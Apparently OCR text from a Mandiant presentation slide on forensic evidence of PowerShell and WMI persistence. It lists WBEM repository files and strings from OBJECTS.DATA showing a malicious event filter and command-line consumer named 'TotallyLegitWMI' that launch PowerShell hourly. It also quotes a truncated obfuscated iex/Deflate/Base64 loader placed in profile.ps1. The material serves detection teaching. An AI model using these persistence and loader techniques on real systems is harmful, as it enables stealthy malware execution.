 PS WMI Evidence: File System
C:\windows\system32\wbem\repository
LastWriteTime Length Name
------------- ------ ----
6/18/2014 8:32 PM 4628480 INDEX.BTR
6/18/2014 5:11 PM 51684 MAPPING1.MAP
6/18/2014 8:31 PM 51684 MAPPING2.MAP
6/18/2014 8:32 PM 51684 MAPPING3.MAP
6/18/2014 8:32 PM 15777792 OBJECTS.DATA
WBEM repository
files changed
(common)
001B9021 CommandLineEventConsumer.Name="TotallyLegitWMI"
001B9072 __EventFilter.Name="TotallyLegitWMI"
001B9570 __EventFilter
001B959F root\CimV2
001B95AB Updater
001B95B4 SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE Ta
AND TargetInstance.Minute = 00 GROUP WITHIN 60
001B976A CommandLineEventConsumer
001B9784 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -N
Strings in
"objects.data"
Global or per-user
"profile.ps1" changed
(if used to store code)
sal a New-Object;iex(a IO.StreamRead
IO.Compression.DeflateStream([IO.Memo
eam][Convert]::FromBase64String('7L0H
iUmL23Ke39K9UrX4HShCIBgEyTYkEA...
MANDIANT
A FireEye™ Company
© Mandiant, A FireEye Company. All rights reserved.
44
UNIVERSITEIT
GENT